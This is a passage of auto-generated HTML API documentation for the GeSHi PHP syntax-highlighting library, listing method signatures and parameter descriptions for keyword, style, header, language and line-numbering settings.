		<img src="../../media/images/Method.png" />
		<span class="method-title">remove_keyword</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1466">1466</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Removes a keyword from a keyword group</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			remove_keyword
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$word</span>, [<span class="var-type">bool</span>&nbsp;<span class="var-name">$recompile</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the keyword group to remove the keyword from</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$word</span><span class="var-description">: The word to remove from the keyword group</span>			</li>
					<li>
				<span class="var-type">bool</span>
				<span class="var-name">$recompile</span><span class="var-description">: Wether to automatically recompile the optimized regexp list or not.                Note: if you set this to false and @see GeSHi-&gt;parse_code() was already called once,                for the current language, you have to manually call @see GeSHi-&gt;optimize_keyword_group()                or the removed keyword will stay in cache and still be highlighted! On the other hand                it might be too expensive to recompile the regexp list for every removal if you want to                remove a lot of keywords.</span>			</li>
				</ul>
		
			
	</div>
<a name="methodremove_keyword_group" id="remove_keyword_group"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">remove_keyword_group</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1512">1512</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Removes a keyword group</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			remove_keyword_group
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the keyword group to remove</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_brackets_highlighting" id="set_brackets_highlighting"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_brackets_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1036">1036</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns highlighting on/off for brackets</p>
<p class="description"><p>This method is DEPRECATED: use set_symbols_highlighting instead.  This method will be remove in 1.2.X</p></p>
	<ul class="tags">
				<li><span class="field">deprecated:</span> In favour of set_symbols_highlighting</li>
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_brackets_highlighting
		</span>
					(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn highlighting for brackets on or off</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_brackets_style" id="set_brackets_style"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_brackets_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1018">1018</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for brackets. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p>
<p class="description"><p>This method is DEPRECATED: use set_symbols_style instead.  This method will be removed in 1.2.X</p></p>
	<ul class="tags">
				<li><span class="field">deprecated:</span> In favour of set_symbols_style</li>
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_brackets_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style to make the brackets</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the new styles with the old or just                 to overwrite them</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_case_keywords" id="set_case_keywords"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_case_keywords</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1216">1216</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the case that keywords should use when found. Use the constants:</p>
<p class="description"><p><ul><li>GESHI_CAPS_NO_CHANGE: leave keywords as-is</li><li>GESHI_CAPS_UPPER: convert all keywords to uppercase where found</li><li>GESHI_CAPS_LOWER: convert all keywords to lowercase where found</li></ul></p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.1</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_case_keywords
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$case</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$case</span><span class="var-description">: A constant specifying what to do with matched keywords</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_case_sensitivity" id="set_case_sensitivity"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_case_sensitivity</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1202">1202</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets whether a set of keywords are checked for in a case sensitive manner</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_case_sensitivity
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">boolean</span>&nbsp;<span class="var-name">$case</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the keyword group to change the case sensitivity of</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$case</span><span class="var-description">: Whether to check in a case sensitive manner or not</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_code_style" id="set_code_style"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_code_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a824">824</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the style for the actual code. This should be a string</p>
<p class="description"><p>containing valid stylesheet declarations. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p><p>Note: Use this method to override any style changes you made to  the line numbers if you are using line numbers, else the line of  code will have the same style as the line number! Consult the  GeSHi documentation for more information about this.</p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_code_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style to use for actual code</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the current styles with the new styles</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_comments_highlighting" id="set_comments_highlighting"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_comments_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a972">972</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns highlighting on/off for comment groups</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_comments_highlighting
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the comment group to turn on or off</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn highlighting for that group on or off</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_comments_style" id="set_comments_style"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_comments_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a957">957</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for comment groups.  If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_comments_style
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the comment group to change the styles of</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style to make the comments</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the new styles with the old or just                 to overwrite them</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_encoding" id="set_encoding"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_encoding</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1744">1744</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the encoding used for htmlspecialchars(), for international  support.</p>
<p class="description"><p>NOTE: This is not needed for now because htmlspecialchars() is not  being used (it has a security hole in PHP4 that has not been patched).  Maybe in a future version it may make a return for speed reasons, but  I doubt it.</p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.3</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_encoding
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$encoding</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$encoding</span><span class="var-description">: The encoding to use for the source</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_escape_characters_highlighting" id="set_escape_characters_highlighting"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_escape_characters_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1000">1000</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns highlighting on/off for escaped characters</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_escape_characters_highlighting
		</span>
					([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn highlighting for escape characters on or off</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_escape_characters_style" id="set_escape_characters_style"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_escape_characters_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a986">986</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for escaped characters. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_escape_characters_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style to make the escape characters</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the new styles with the old or just                 to overwrite them</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_footer_content" id="set_footer_content"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_footer_content</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1550">1550</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the content of the footer block</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_footer_content
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$content</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$content</span><span class="var-description">: The content of the footer block</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_footer_content_style" id="set_footer_content_style"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_footer_content_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1570">1570</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the style for the footer content</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_footer_content_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style for the footer content</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_header_content" id="set_header_content"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_header_content</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1540">1540</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the content of the header block</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_header_content
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$content</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$content</span><span class="var-description">: The content of the header block</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_header_content_style" id="set_header_content_style"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_header_content_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1560">1560</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the style for the header content</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_header_content_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style for the header content</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_header_type" id="set_header_type"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_header_type</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a746">746</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the type of header to be used.</p>
<p class="description"><p>If GESHI_HEADER_DIV is used, the code is surrounded in a &quot;div&quot;.This  means more source code but more control over tab width and line-wrapping.  GESHI_HEADER_PRE means that a &quot;pre&quot; is used - less source, but less  control. Default is GESHI_HEADER_PRE.</p><p>From 1.0.7.2, you can use GESHI_HEADER_NONE to specify that no header code  should be outputted.</p></p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_header_type
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$type</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$type</span><span class="var-description">: The type of header to be used</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_highlight_lines_extra_style" id="set_highlight_lines_extra_style"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_highlight_lines_extra_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1699">1699</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the style for extra-highlighted lines</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_highlight_lines_extra_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$styles</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$styles</span><span class="var-description">: The style for extra-highlighted lines</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_important_styles" id="set_important_styles"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_important_styles</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1630">1630</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets styles for important parts of the code</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_important_styles
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$styles</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$styles</span><span class="var-description">: The styles to use on important parts of the code</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_keyword_group_highlighting" id="set_keyword_group_highlighting"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_keyword_group_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a942">942</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns highlighting on/off for a keyword group</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_keyword_group_highlighting
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the keyword group to turn on or off</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn highlighting for that group on or off</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_keyword_group_style" id="set_keyword_group_style"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_keyword_group_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a921">921</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the style for a keyword group. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_keyword_group_style
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$key</span><span class="var-description">: The key of the keyword group to change the styles of</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style</span><span class="var-description">: The style to make the keywords</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: Whether to merge the new styles with the old or just                 to overwrite them</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_language" id="set_language"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_language</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a659">659</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the language for this object</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
				<li><span class="field">note:</span> since 1.0.8 this function won't reset language-settings by default anymore!        if you need this set $force_reset = true</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_language
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$language</span>, [<span class="var-type"></span>&nbsp;<span class="var-name">$force_reset</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$language</span><span class="var-description">: The name of the language to use</span>			</li>
					<li>
				<span class="var-type"></span>
				<span class="var-name">$force_reset</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_language_path" id="set_language_path"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_language_path</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a703">703</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the path to the directory containing the language files. Note  that this path is relative to the directory of the script that included  geshi.php, NOT geshi.php itself.</p>
	<ul class="tags">
				<li><span class="field">deprecated:</span> The path to the language files should now be automatically              detected, so this method should no longer be needed. The              1.1.X branch handles manual setting of the path differently              so this method will disappear in 1.2.0.</li>
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_language_path
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$path</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$path</span><span class="var-description">: The path to the language directory</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_line_ending" id="set_line_ending"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_line_ending</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1709">1709</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the line-ending</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_line_ending
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$line_ending</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$line_ending</span><span class="var-description">: The new line-ending</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_line_style" id="set_line_style"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_line_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a844">844</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for the line numbers.</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_line_style
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$style1</span>, [<span class="var-type">string|boolean</span>&nbsp;<span class="var-name">$style2</span> = <span class="var-default">''</span>], [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$style1</span><span class="var-description">: The style for the line numbers that are &quot;normal&quot;</span>			</li>
					<li>
				<span class="var-type">string|boolean</span>
				<span class="var-name">$style2</span><span class="var-description">: If a string, this is the style of the line         numbers that are &quot;fancy&quot;, otherwise if boolean then this         defines whether the normal styles should be merged with the         new normal styles or not</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$preserve_defaults</span><span class="var-description">: If set, is the flag for whether to merge the &quot;fancy&quot;         styles with the current styles or not</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_link_styles" id="set_link_styles"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_link_styles</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1606">1606</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets styles for links in code</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_link_styles
		</span>
					(<span class="var-type">int</span>&nbsp;<span class="var-name">$type</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$styles</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">int</span>
				<span class="var-name">$type</span><span class="var-description">: A constant that specifies what state the style is being             set for - e.g. :hover or :visited</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$styles</span><span class="var-description">: The styles to use for that state</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_link_target" id="set_link_target"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_link_target</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1616">1616</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the target for links in code</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.3</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_link_target
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$target</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$target</span><span class="var-description">: The target for links in the code, e.g. _blank</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_methods_highlighting" id="set_methods_highlighting"><!-- --></a>
<div class="oddrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_methods_highlighting</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1162">1162</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Turns highlighting on/off for methods</p>
	<ul class="tags">
				<li><span class="field">since:</span> 1.0.0</li>
			</ul>
	
	<div class="method-signature">
		<span class="method-result">void</span>
		<span class="method-name">
			set_methods_highlighting
		</span>
					(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
			</div>
	
			<ul class="parameters">
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$flag</span><span class="var-description">: Whether to turn highlighting for methods on or off</span>			</li>
				</ul>
		
			
	</div>
<a name="methodset_methods_style" id="set_methods_style"><!-- --></a>
<div class="evenrow">
	
	<div class="method-header">
		<img src="../../media/images/Method.png" />
		<span class="method-title">set_methods_style</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a1148">1148</a></span>)
	</div> 
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Sets the styles for methods. $key is a number that references the</p>
